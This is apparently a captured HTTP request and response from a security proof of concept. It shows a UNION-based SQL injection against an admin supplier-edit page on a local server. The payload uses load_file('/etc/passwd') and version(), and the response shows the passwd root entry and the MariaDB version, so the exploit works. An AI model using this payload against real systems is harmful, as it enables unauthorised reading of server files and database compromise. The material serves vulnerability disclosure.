 Request
Pretty Raw Hex
\n
1 POST /admin/edit_supplier.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 67
5
6 id=1'+UNION+SELECT+1,load_file('/etc/passwd'),3,4,version(),6,7--+-
Response
Pretty Raw Hex Render
Customer
Fuels
Invoices
Reports
About Author
Web Appearance
Download Pro Ver.
Projects
Supplier
Name
Indian Oil Corporation
Email
ioc@example.com
Phone
+91-1234567890
Address
123 ABC Street, Mumbai,
India
Status
Active
Submit
Supplier
Name
root:x:0:0:root:/root:/usr/bin,
Email
3
Phone
4
Address
10.4.32-MariaDB
Status
~~SELECT~~